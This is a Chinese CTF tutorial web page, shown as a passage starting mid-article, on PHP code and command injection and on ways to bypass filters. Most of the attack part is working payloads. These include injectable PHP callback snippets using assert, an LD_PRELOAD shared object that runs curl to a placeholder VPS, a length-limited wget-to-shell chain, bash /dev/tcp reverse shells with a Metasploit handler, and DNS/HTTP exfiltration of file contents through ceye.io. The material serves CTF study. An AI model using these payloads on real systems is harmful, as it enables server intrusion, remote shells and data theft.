$sort_function = ‘ return 1 * ‘ . $sorter . ‘($a["' . $sort_by . '"], $b["' . $sort_by . '"]);';

usort($databases, create_function(‘$a, $b', $sort_function));

?&gt;</pre>
<p>构造的payload如下</p>
<pre>
?sort_by=”]);}phpinfo();/*</pre>
<p>在自己写示例的时候，因为网上的一个示例纠结了挺久。<br /> 代码如下</p>
<pre>
&lt;?php
//02-8.php?id=2;}phpinfo();/*
$id=$_GET['id'];
$str2='echo  '.$a.'test'.$id.";";
echo $str2;
echo "&lt;br/&gt;";
echo "==============================";
echo "&lt;br/&gt;";
$f1 = create_function('$a',$str2);
echo "&lt;br/&gt;";
echo "==============================";
?&gt;</pre>
<p>纠结的原因是在这个例子中，构造<code>$str2</code>的时候，将变量a和变量b都写在了引号之外，但是变量a是匿名函数的参数，如果直接写在单引号外面的话，解析的时候会认为<code>$a</code>没有赋值，从而设置为空。继续往下看，匿名函数也就无法正常的执行。所以就在想办法将<code>$a</code>写在单引号里面，使其可以正常的作为匿名函数的第二个参数。</p>
<p><strong>array_map()</strong></p>
<p>官方文档</p>
<pre>
array array_map ( callable $callback , array $array1 [, array $... ] )
array_map()：返回数组，是为 array1 每个元素应用 callback函数之后的数组。 callback 函数形参的数量和传给 array_map() 数组数量，两者必须一样。</pre>
<p>漏洞演示</p>
<pre>
//?a=assert&amp;b=phpinfo();
$a = $_GET['a'];
$b = $_GET['b'];
$array[0] = $b;
$c = array_map($a,$array);</pre>
<p><strong>call_user_func()/call_user_func_array()</strong></p>
<p>和array_map()函数挺像的。</p>
<p>官方文档</p>
<pre>
call_user_func()</pre>
<pre>
mixed call_user_func ( callable $callback [, mixed $parameter [, mixed $... ]] )
第一个参数 callback 是被调用的回调函数，其余参数是回调函数的参数。</pre>
<p>call_user_func_array()</p>
<pre>
mixed call_user_func_array ( callable $callback , array $param_arr )
把第一个参数作为回调函数（callback）调用，把参数数组作（param_arr）为回调函数的的参数传入。</pre>
<p>示例</p>
<p>call_user_func()</p>
<pre>
// ?a=phpinfo();
call_user_func(assert,$_GET['a']);</pre>
<p>call_user_func_array()</p>
<pre>
//?a=phpinfo();
$array[0] = $_GET['a'];

call_user_func_array("assert",$array); </pre>
<p><strong><code>array_filter()</code></strong></p>
<p>官方文档</p>
<pre>
array array_filter ( array $array [, callable $callback [, int $flag = 0 ]] )

依次将 array 数组中的每个值传递到 callback 函数。如果 callback 函数返回 true，则 array 数组的当前值会被包含在返回的结果数组中。数组的键名保留不变。 </pre>
<p>示例</p>
<pre>
$array[0] = $_GET['a'];
array_filter($array,'assert');</pre>
<p><strong><code>usort()/uasort()</code></strong></p>
<p><code>usrot</code>官方文档</p>
<pre>
bool usort ( array &amp;$array , callable $value_compare_func )
本函数将用用户自定义的比较函数对一个数组中的值进行排序。 如果要排序的数组需要用一种不寻常的标准进行排序，那么应该使用此函数。</pre>
<p><strong><code>shell_1</code></strong></p>
<pre>
&lt;?php
// ?1[]=test&amp;1[]=phpinfo();&amp;2=assert
usort(...$_GET);
?&gt;</pre>
<p>只有在php5.6以上环境才可使用<br /> 详解</p>
<p>关于<code>...$_GET</code>是php5.6引入的新特性。即将数组展开成参数的形式。</p>
<p><strong><code>shell_2</code></strong></p>
<p>下面这种写法只在php5.6版本以下可以使用。</p>
<pre>
// ?1=1+1&amp;2=phpinfo();
usort($_GET,'asse'.'rt');</pre>
<p>命令执行 常见命令执行函数</p>
<ul>
<li>system()</li>
<li>passthru()</li>
<li>exec()</li>
<li>shell_exec()</li>
<li>`反引号</li>
<li>ob_start()</li>
<li>mail函数+LD_PRELOAD执行系统命令</li>
<li>system()</li>
</ul>
<blockquote>
<p style="text-align: left"> ~ php -r &#8220;system(&#8216;whoami&#8217;);&#8221;</p>
</blockquote>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" fetchpriority="high" decoding="async" class="alignleft size-full wp-image-17841" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1367.png" width="684" height="142" /></p>
<p><strong>passthru()</strong></p>
<blockquote>
<p> ~ php -r &#8220;passthru(&#8216;whoami&#8217;);&#8221;</p>
</blockquote>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" decoding="async" class="alignleft size-full wp-image-17842" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1368.png" width="524" height="107" /></p>
<p><strong>exec()</strong></p>
<blockquote>
<p> ~ php -r &#8220;echo exec(&#8216;whoami&#8217;);&#8221;</p>
</blockquote>
<p><strong>shell_exec()</strong></p>
<blockquote><p>
   ~ php -r &#8220;echo shell_exec(&#8216;whoami&#8217;);&#8221;
</p></blockquote>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" decoding="async" class="alignleft size-full wp-image-17843" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1369.png" width="669" height="155" /></p>
<p><strong>`反引号</strong></p>
<blockquote><p>
   ~ php -r &#8220;echo @`whoami`;&#8221;
</p></blockquote>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17844" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1370.png" width="649" height="196" /></p>
<p><strong>ob_start()</strong></p>
<p>官方文档</p>
<pre>
bool ob_start ([ callback $output_callback [, int $chunk_size [, bool $erase ]]] )
此函数将打开输出缓冲。当输出缓冲激活后，脚本将不会输出内容（除http标头外），相反需要输出的内容被存储在内部缓冲区中。

内部缓冲区的内容可以用 ob_get_contents() 函数复制到一个字符串变量中。 想要输出存储在内部缓冲区中的内容，可以使用 ob_end_flush() 函数。另外， 使用 ob_end_clean() 函数会静默丢弃掉缓冲区的内容。</pre>
<p>使用</p>
<pre>
&lt;?php
    ob_start("system");
    echo "whoami";
    ob_end_flush();
?&gt;
//输出www-data</pre>
<p><strong>mail函数+LD_PRELOAD执行系统命令</strong></p>
<p><strong>思路</strong></p>
<p>LD_PRELOAD可以用来设置程序运行前优先加载的动态链接库，php函数mail在实现的过程中会调用标准库函数，通过上传一个编译好的动态链接程序(这个程序中重新定义了一个mail函数会调用的库函数，并且重新定义的库函数中包含执行系统命令的代码。)，再通过LD_PRELOAD来设置优先加载我们的上传的动态链接程序，从而实现命令执行。</p>
<p><strong>利用</strong></p>
<p>a.c</p>
<pre>
#include &lt;stdlib.h&gt;
#include &lt;stdio.h&gt;
#include &lt;string.h&gt; 
int main(){

void payload() {
system("curl http://vps_IP:4123/?a=`whoami`");
} 
int geteuid() {
if (getenv("LD_PRELOAD") == NULL) { return 0; }
unsetenv("LD_PRELOAD");
payload();
}
} </pre>
<p>编译</p>
<blockquote><p>
  gcc -c -fPIC a.c -o a gcc -shared a -o a.so
</p></blockquote>
<p>mail.php</p>
<pre>
&lt;?php
putenv("LD_PRELOAD=/var/www/html/a.so");
mail("a@localhost","","","","");
?&gt;</pre>
<p>监听vps的4123端口，访问mail.php。</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17845" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1371.png" width="752" height="152" /></p>
<p>绕过姿势</p>
<p><strong>空格</strong></p>
<p>在bash下，可以用以下字符代替空格</p>
<pre>
&lt;
${IFS}
$IFS$9
%09</pre>
<p>测试</p>
<blockquote><p>
  root@kali:~# cat&lt;test.txt hello world! root@kali:~# cat${IFS}test.txt hello world! root@kali:~# cat$IFS$9test.txt hello world! root@kali:~#
</p></blockquote>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17846" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1372.png" width="681" height="150" /></p>
<p>这里解释一下<code>${IFS},$IFS,$IFS$9</code>的区别，首先<code>$IFS</code>在linux下表示分隔符，然而我本地实验却会发生这种情况，这里解释一下,单纯的<code>cat$IFS2,bash</code>解释器会把整个<code>IFS2</code>当做变量名，所以导致输不出来结果，然而如果加一个<code>{}</code>就固定了变量名，同理在后面加个$可以起到截断的作用，但是为什么要用<code>$9</code>呢，因为<code>$9</code>只是当前系统shell进程的第九个参数的持有者，它始终为空字符串!</p>
<p>%09测试</p>
<pre>
&lt;?php
$cmd = $_GET['cmd'];
system("$cmd");
?&gt;

//http://ip/index.php?cmd=cat%091.txt</pre>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17847" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1373.png" width="982" height="352" /></p>
<p>命令终止符</p>
<blockquote><p>  %00 %20#
</p></blockquote>
<p>命令分隔符<br /> 这里介绍5种姿势</p>
<p>%0a 符号</p>
<p>%0d 符号</p>
<p>; 符号<br /> 在 shell 中，担任”连续指令”功能的符号就是”分号”</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17848" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1374.png" width="611" height="117" /></p>
<p>&amp; 符号</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17849" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1375.png" width="708" height="164" /></p>
<p>&amp; 放在启动参数后面表示设置此进程为后台进程，默认情况下，进程是前台进程，这时就把Shell给占据了，我们无法进行其他操作，对于那些没有交互的进程，很多时候，我们希望将其在后台启动，可以在启动参数的时候加一个&#8217;&amp;&#8217;实现这个目的。进程切换到后台的时候，我们把它称为job。切换到后台时会输出相关job信息，这里36210就是该进程的PID</p>
<p>| 符号</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17850" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1376.png" width="745" height="76" /></p>
<p>管道符左边命令的输出就会作为管道符右边命令的输入，所以左边的输出并不显示</p>
<p>敏感字符绕过</p>
<p>这里假设过滤了<code>cat</code></p>
<p>利用变量绕过</p>
<pre>
root@kali:~# a=l;b=s;$a$b</pre>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17851" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1377.png" width="1224" height="112" /></p>
<p>利用base编码绕过</p>
<pre>
root@kali:~# echo 'cat' | base64
Y2F0Cg==
root@kali:~# `echo 'Y2F0Cg==' | base64 -d` test.txt
hello world!
root@kali:~#</pre>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17852" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1378.png" width="684" height="105" /></p>
<p>未定义的初始化变量</p>
<p>cat$x /etc/passwd</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17853" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-668.jpg" width="700" height="282" /></p>
<p>连接符</p>
<p>cat /etc/pass&#8217;w&#8217;d</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17854" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-669.jpg" width="700" height="295" /></p>
<p>七个字的命令执行</p>
<p>这题是利用重命名文件绕过的，所以可以这样进行调用，因为限制了命令的长度，所以无法直接构造，只能通过文件构造</p>
<p>这里先介绍一下小技巧，linux下创建文件的命令可以用1&gt;1创建文件名为1的空文件</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17855" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1379.png" width="1162" height="146" /></p>
<p>进一步fuzz发现a&gt;1居然也可以，虽然会报错，但是还是可以创建空文件。</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17856" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1380.png" width="1057" height="185" /></p>
<p>ls&gt;1可以直接把把ls的内容导入一个文件中,但是会默认追加\n</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17857" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1381.png" width="1080" height="606" /></p>
<p>有了这个基础我们再来看这道题</p>
<pre>
&lt;?php
if(strlen($_GET[1])&lt;8){
     echo shell_exec($_GET[1]);
}
?&gt;</pre>
<p>简单的代码，可以利用</p>
<pre>
1&gt;wget\
1&gt;域名.\
1&gt;com\
1&gt;-O\
1&gt;she\
1&gt;ll.p\
1&gt;p
ls&gt;a
sh a </pre>
<p>这里注意.不能作为文件名的开头，因为linux下<code>.</code>是隐藏文件的开头，ls列不出来</p>
<p>然而这里还有个问题，就是ls下的文件名是按照字母顺序排序的，所以需要基于时间排序</p>
<pre>
ls -t&gt;a</pre>
<p>网络地址转化为数字地址</p>
<p>网络地址有另外一种表示形式就是数字地址,比如127.0.0.1可以转化为2130706433可以直接访问<code>http://2130706433</code>或者<code>http://0x7F000001</code>这样就可以绕过.的ip过滤，这里给个转化网址http://www.msxindl.com/tools/ip/ip_num.asp</p>
<p>GCTF RCE</p>
<p>这题过滤了很多东西,下面说一下比较重要的</p>
<pre>
||&amp;|;|%{}| |''|.|</pre>
<p>这里给个payload</p>
<pre>
%0acat%09
%0Acat$IFS$9
%0acat</pre>
<p>用%0a绕过curl然后在从我前面绕过空格的payload中随便挑一个没有过滤的</p>
<p>通配符绕过</p>
<p>Bash标准通配符（也称为通配符模式）被各种命令行程序用于处理多个文件。有关标准通配符的更多信息，并不是每个人都知道有很多bash语法是可以使用问号“？”，正斜杠“/”，数字和字母来执行系统命令的。你甚至可以使用相同数量的字符获取文件内容。</p>
<p>我们可以通过man 7 glob 查看通配符帮助或者直接访问linux官网查询文档</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17858" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-670.jpg" width="800" height="542" /></p>
<p>这里我为大家举个栗子：</p>
<p>例如ls命令我们可以通过以下语法代替执行：</p>
<pre>
/???/?s --help</pre>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17859" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-671.jpg" width="800" height="422" /></p>
<p>由于有师傅已经写的很好了，我也就不献丑了！</p>
<p>处理无回显的命令执行</p>
<p><strong>1.利用自己的vps</strong></p>
<p>第一种是利用bash命令并在本地进行nc监听结果查看回连日志，然后就行</p>
<p>先在vps处用nc进行监听</p>
<pre>
nc -l -p 8080 -vvv</pre>
<p>然后在靶机命令执行处输入</p>
<pre>
|bash -i &gt;&amp; /dev/tcp/xxxxxI(你的vps的公网ip)/8080 0&gt;&amp;1</pre>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17860" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1382.png" width="588" height="262" /></p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17861" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-1383.png" width="492" height="344" /></p>
<p>第二种是msg反向回连</p>
<p>同样vps用msg监听</p>
<pre>
vps的msf监听：

use exploit/multi/handler
set payload linux/armle/shell/reverse_tcp
set lport 8080
set lhost xxx.xxx.xxx.xxx
set exitonsession false
exploit -j</pre>
<p>然后在靶机命令执行处输入</p>
<pre>
|bash -i &gt;&amp; /dev/tcp/xxxxxI(你的vps的公网ip)/8080 0&gt;&amp;1</pre>
<p>即可getflag</p>
<p><strong>2.利用ceye平台</strong></p>
<p>平台的payload</p>
<p><strong>记录在http request中</strong></p>
<p>题目地址</p>
<blockquote><p>
  http://192.168.10.55/
</p></blockquote>
<p>后台源码</p>
<pre>
&lt;?php
$a = $_GET['id'];
system("$a");
?&gt;</pre>
<p>payload</p>
<pre>
curl http://192.168.10.55.o40fok.ceye.io/?id=`whoami` </pre>
<p>只能使用linux的curl访问才会成功，在浏览器直接访问时无效的。<br /> 效果</p>
<p>图1</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17862" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-672.jpg" width="1088" height="94" /></p>
<p><strong>记录在dns query中</strong></p>
<p><strong>简单介绍</strong></p>
<p>DNS在解析的时候是逐级解析的，并且会留下日志，所以可以将回显放在高级域名，这样在解析的时候就会将回显放在高级域名中，我们就可以在dns query中看到回显。<br /> 举个例子</p>
<p>在注册ceye.io之后会分配一个三级域名。就是******.ceye.io。</p>
<pre>
ping `whoami`.******.ceye.io </pre>
<p>上面这条命令最终在ping的时候ping的是<code>“root.***\***.ceye.io”</code>，root就是我们构造的恶意命令执行的结果，我们把它放在四级域名这里，这样在DNS解析的时候就会记录下root这个四级域名。然后可以在ceye平台上看到我们的dns解析日志。也就看到了命令执行的回显。</p>
<p>所以这种方法的使用必须有ping命令。</p>
<p><strong>真题解析</strong></p>
<p>题目存在robots.txt文件，访问发现两个文件</p>
<pre>
index.txt
where_is_flag.php</pre>
<p>index.php代码</p>
<pre>
&lt;?php 
include("where_is_flag.php");
echo "ping";
$ip =(string)$_GET['ping'];
$ip =str_replace("&gt;","0.0",$ip);
system("ping ".$ip);</pre>
<p>可以看到存在ping命令，但是测试没有回显，于是就采用dnslog的方式来查看回显。<br /> payload</p>
<pre>
ping `cat where_is_flag.php|sed s/[[:space:]]/xx/g`.******.ceye.io
# 因为域名中不允许有空格，但是php代码中可能会含有空格，所以使用sed命令将php代码的空格替换为xx</pre>
<p>最终的url</p>
<pre>
http://192.168.5.90/?ping=`cat where_is_flag.php|sed s/[[:space:]]/xx/g`.******.ceye.io</pre>
<p>在dns query中查看</p>
<p>图2</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17863" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-673.jpg" width="1044" height="76" /></p>
<p>可以看到文件的内容是</p>
<pre>
&lt;?php $flag="dgfsdunsadkjgdgdfhdfhfgdhsadf/flag.php";?&gt;</pre>
<p>由此得知flag.php的位置，继续打印flag.php的内容<br /> 获取flag的url</p>
<pre>
http://192.168.5.90/?ping=`cat dgfsdunsadkjgdgdfhdfhfgdhsadf/flag.php|sed s/[[:space:]]/xx/g`.******.ceye.io</pre>
<p>图三</p>
<p style="text-align: center"><img alt="CTF命令执行及绕过技巧" loading="lazy" decoding="async" class="alignleft size-full wp-image-17864" src="https://www.niceym.com/wp-content/uploads/2022/04/20220415-674.jpg" width="1045" height="63" /></p>
<p>得到flag。</p>
<p>Think one Think</p>
<p>命令注入的利用其实跟sql注入流程相似，首先找到命令执行点，然后一步一步bypass，最好自己搭建环境实地测试，同时结合官方文档和资料，最终就会得到你需要的payload！</p>
<p>以上就是CTF命令执行及绕过技巧的详细内容，更多关于CTF命令执行及绕过技巧的资料请关注NICE源码其它相关文章！</p>
							</article>
							<!--文章内容模块-->

							<div class="single-foot ceo-text-center ceo-padding-an" id="single-anniu">
		<a href="javascript:;" class="add-collection btn change-color-sc" data-id="17865"><i class="ceofont ceoicon-star-line"></i> 收藏 (0)</a>		
	    
		<a href="javascript:;" data-action="topTop" data-id="17865" class="ceo-display-inline-block btn change-color dotGood ">
		<i class="ceofont ceoicon-thumb-up-line"></i> 点赞 (<span class="count">0</span>)
	</a>
		
	
</div>

<!--版权-->
<div class="single-cop">
	<div class="ceo-alert-banquan b-r-4" ceo-alert>
		<p class="ceo-margin-remove-bottom ceo-margin-small-top ceo-margin-bottom-20"><font size="+0.5" color="red"><b>免责声明：</b></font> <br>
1、本网站所有发布的源码、软件和资料均为收集各大资源网站整理而来;仅限用于学习和研究目的,您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。
不得使用于非法商业用途，不得违反国家法律。否则后果自负！ <br> <br>
2、本站信息来自网络，版权争议与本站无关。一切关于该资源商业行为与www.niceym.com无关。 <br>
如果您喜欢该程序，请支持正版源码、软件，购买注册，得到更好的正版服务。 <br>
如有侵犯你版权的，请邮件与我们联系处理（邮箱:skknet@qq.com），本站将立即改正。</p>
			    <p class="ceo-margin-small-bottom"><i class="ceofont ceoicon-map-pin-line"></i><a href="https://www.niceym.com" target="_blank">NICE源码网</a> <i class="ceofont ceoicon-arrow-right-s-line"></i> <a href="https://www.niceym.com/news/phpbc">PHP编程</a> <i class="ceofont ceoicon-arrow-right-s-line"></i> CTF命令执行及绕过技巧 <i class="ceofont ceoicon-arrow-right-s-line"></i> https://www.niceym.com/17865.html</p>
	    	</div>
</div>

<!--标签-->
<div class="ceo-margin-top b-t">
	<div class="tags-item ceo-single-tags">
			</div>
</div>

						</div>
						<div class="ceo-background-default b-b ceo-margin-bottom b-r-4">
	<div class="ceo-text-small ceo-panding-s">
		<div class="single-head">
			<div class="ceo-text-small ceo-text-muted ceo-flex ceo-text-truncate ceo-overflow-auto">
				<div class="avatar ceo-flex-1 ceo-flex ceo-flex-middle ceo-avatar-t">
				    					<img alt='' src='//www.niceym.com/wp-content/uploads/2024/01/2024010415363658.jpg' class='avatar avatar-20 photo' data-id='1' height='20' width='20'>															<span class="ceo-text-small ceo-display-block ceo-margin-small-left"><a href="https://www.niceym.com/author/admin" title="由 Nice 发布" rel="author">Nice</a></span>
															<p></p>
					
					                    <div class="poster-share-ico">
                        <a class="btn-bigger-cover j-mobile-share" data-nonce="4173621382" data-qrcode="https://www.niceym.com/17865.html" data-id="17865" data-action="create-bigger-image" id="bigger-cover" href="javascript:;">
                            <i class="ceofont ceoicon-image-line"></i> <span>生成海报</span></a>
                    </div>
                    
                    					<button id="TKLS" class="ceo-text-fz itemCopy red_tkl button_tkl" type="button" data-clipboard-text="CTF命令执行及绕过技巧：https://www.niceym.com/17865.html"><i class="ceofont ceoicon-attachment-2"></i>复制本文链接</button>
										            		<div class="share">
                        						<a class="weixin-share ceo-display-inline-block ceo-fx-weixin" href="https://www.niceym.com/wp-content/themes/ceomax-pro/inc/qrcode?data=https://www.niceym.com/17865.html" ceo-tooltip="分享到微信" target="_blank"><i class="ceofont ceoicon-wechat-fill"></i></a>
						<a class="ceo-display-inline-block ceo-fx-qq" href="http://connect.qq.com/widget/shareqq/index.html?url=https://www.niceym.com/17865.html&sharesource=qzone&title=CTF命令执行及绕过技巧&pics=https://www.niceym.com/wp-content/uploads/2022/04/bb6dfd3975a967f800ac55c3db793b94.jpg?imageMogr2/thumbnail/400x/format/webp&summary=前言 今天是代码审计部分的一个技巧补充!前些阵子做了sql注&hellip;"  ceo-tooltip="分享到QQ好友/QQ空间" target="_blank"><i class="ceofont ceoicon-qq-fill"></i></a>
						<a class="ceo-display-inline-block ceo-fx-weibo" href="http://service.weibo.com/share/mobile.php?url=https://www.niceym.com/17865.html&title=CTF命令执行及绕过技巧 - NICE源码网&appkey=3313789115" ceo-tooltip="分享到微博" target="_blank"><i class="ceofont ceoicon-weibo-fill"></i></a>
            		</div>
            						</div>

			</div>
		</div>
	</div>
</div>

<script src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/clipboard.min.js" type="text/javascript"></script>
<script>
var clipboard = new Clipboard('.itemCopy');
clipboard.on('success',
function(e) {
    if (e.trigger.disabled == false || e.trigger.disabled == undefined) {
        e.trigger.innerHTML = "<i class='ceofont ceoicon-attachment-2'></i>链接复制成功";
        e.trigger.disabled = true;
        setTimeout(function() {
            e.trigger.innerHTML = "<i class='ceofont ceoicon-attachment-2'></i>复制本文链接";
            e.trigger.disabled = false;
        },
        2000);
    }
});
clipboard.on('error',
function(e) {
    e.trigger.innerHTML = "链接复制失败";
});
</script>

						
<div class="ceo-grid-small ceo-margin-bottom" ceo-grid>
    
    <div class="ceo-width-1-2">
                    <div class="b-r-4 ceo-inline ceo-overflow-hidden ceo-width-1-1 ceo-page-img" style="height:100px">
                <img width="1900" height="415" src="https://www.niceym.com/wp-content/uploads/2022/04/8177c7e7cd31806e25b332964f01019d.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" />                <div class="ceo-overlay ceo-overlay-primary ceo-position-bottom">
                    <span>上一篇：</span>
                    <a href="https://www.niceym.com/17839.html" class="ceo-display-block ceo-text-truncate">php-fpm报502问题的解决办法</a>
                </div>
            </div>
            </div>
    <div class="ceo-width-1-2">
                    <div class="b-r-4 ceo-inline ceo-overflow-hidden ceo-width-1-1 ceo-page-img" style="height:100px">
                <img width="838" height="546" src="https://www.niceym.com/wp-content/uploads/2022/04/e8b163987ca0727193c91074092e8c58.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" />                <div class="ceo-overlay ceo-overlay-primary ceo-position-bottom">
                    <span>下一篇：</span>
                    <a href="https://www.niceym.com/17868.html" class="ceo-display-block ceo-text-truncate">php中foreach遍历类对象的总结</a>
                </div>
            </div>
            </div>
    </div>
						<!--内页底部广告位-->

						<!--常见问题-->
						
						<!--相关文章-->
												
						<!--猜你喜欢-->
																		<section id="ceoxiangguan" class="ceo-background-default b-b ceo-margin-bottom-20 ceo-margin-top-20 b-r-4 ceo-padding-30px ceo-xiangguan">
    <div class="ceo-xiangguan-wen">
        <div class="ceo-qa-commont">
            <span class="ceo-qa-turn"><i class="ceofont ceoicon-heart-add-line"></i> 猜你喜欢</span>
        </div>
        <ul class="xgart-row" id="single-like-list" data-cat-id="120">
            <div class="ceo-width-1-1" style="text-align: center; padding: 40px 0;">
                <div class="ceo-text-muted">
                    <div class="ceo-loader-default"></div>
                </div>
            </div>
        </ul>
    </div>
</section>												
						<!--评论模块-->
																								
						<!--联系官方-->
						
					</div>
				</div>
				                <div class="ceo-side-lie-y ceo-width-expand sidebar-column">
                	<div class="sidebar">
    <section class="side-author b-a b-r-4 ceo-background-default ceo-overflow-hidden ceo-margin-bottom">
	<div class="user-info ceo-padding-small ceo-position-relative">
		<div class="ceo-position-relative ceo-position-z-index">
			<div class="avatar ceo-text-center">
				<img alt='' src='//www.niceym.com/wp-content/uploads/2024/01/2024010415363658.jpg' class='avatar avatar-100 photo' data-id='1' height='100' width='100'>			</div>
			<div class="ceo-text-center">
				<p class="ceo-text-bolder ceo-margin-small-top ceo-margin-small-bottom ceo-h4"><a href="https://www.niceym.com/author/admin" title="由 Nice 发布" rel="author">Nice</a></p>
				<p class="ceo-text-small ceo-text-muted ceo-margin-small-top ceo-margin-bottom-10">
									</p>
			</div>
		</div>
				<div class="ceo-text-center ceo-author-a-admin">
            <a class="qq" href="https://wpa.qq.com/msgrd?v=3&amp;uin=79024519&amp;site=qq&amp;menu=yes" ceo-tooltip="QQ" target="_blank" rel="nofollow"><i class="ceofont ceoicon-qq-fill"> QQ</i>
            </a>
            <a class="wx" ceo-toggle="target: #weixin" ceo-tooltip="微信" rel="nofollow"><i class="ceofont ceoicon-wechat-fill"> 微信</i>
            </a>
            <div id="weixin" ceo-modal>
                <div class="ceo-modal-dialog ceo-modal-body ceo-text-center">
                    <div class="section-title b-b ceo-padding-bottom-10 ceo-margin-bottom">
                        <h3 class="ceo-display-block">微信</h3>
                    </div>
                    <img src="">
                </div>
            </div>
			<a class="wb" href="" ceo-tooltip="微博" target="_blank" rel="nofollow"><i class="ceofont ceoicon-weibo-fill">微博</i></a>
        </div>
                		<div class="side-author-count ceo-margin-top ceo-position-relative ceo-position-z-index" id="sidebar-author-statistics" data-user-id="1">
			<ul class="ceo-grid-collapse" ceo-grid>
				<li class="ceo-width-1-3 ceo-display-inline-block ceo-text-center">
					<div class="item ceo-background-default ">
						<p class="ceo-h4 ceo-margin-remove" data-stat="posts">-</p>
						<span>文章</span>
					</div>
				</li>
				<li class="ceo-width-1-3 ceo-display-inline-block ceo-text-center">
					<div class="item ceo-background-default ">
						<p class="ceo-h4 ceo-margin-remove" data-stat="views">-</p>
						<span>浏览</span>
					</div>
				</li>
				<li class="ceo-width-1-3 ceo-display-inline-block ceo-text-center">
					<div class="item ceo-background-default ">
						<p class="ceo-h4 ceo-margin-remove" data-stat="collections">-</p>
						<span>收藏</span>
					</div>
				</li>
				<li class="ceo-width-1-3 ceo-display-inline-block ceo-text-center">
					<div class="item ceo-background-default ">
						<p class="ceo-h4 ceo-margin-remove" data-stat="comments">-</p>
						<span>评论</span>
					</div>
				</li>
				<li class="ceo-width-1-3 ceo-display-inline-block ceo-text-center">
					<div class="item ceo-background-default ">
						<p class="ceo-h4 ceo-margin-remove" data-stat="tags">-</p>
						<span>标签</span>
					</div>
				</li>
				<li class="ceo-width-1-3 ceo-display-inline-block ceo-text-center">
					<div class="item ceo-background-default ">
						<p class="ceo-h4 ceo-margin-remove" data-stat="pages">-</p>
						<span>分类</span>
					</div>
				</li>

			</ul>
		</div>
				        <div class="ceo-gzsxbtn-box">
            <div class="ceo-grid-small btn-follow-div" ceo-grid>
                <div class="ceo-width-1-3"><button type="button" class="ceo-gzbtn j-follow btn-primary" data-user="1"><i class="ceofont ceoicon-add-line"></i>关注Ta</button></div><div class="ceo-width-1-3"><button type="button" class="ceo-sxbtn j-message" data-user="1"><i class="ceofont ceoicon-mail-line"></i>发私信</button></div>                <div class="ceo-width-1-3">
                    <a href="https://www.niceym.com/author/admin" target="_blank" class="ceo-zybtn" rel="noreferrer nofollow"><i class="ceofont ceoicon-user-add-line"></i>进主页</a>
                </div>
            </div>
        </div>
        	</div>
	
		<div class="side-author-latest ceo-background-default ceo-padding-small">
		<div class="b-b ceo-padding-top-small ceo-padding-remove-horizontal ceo-clearfix  ceo-flex ceo-flex-middle">
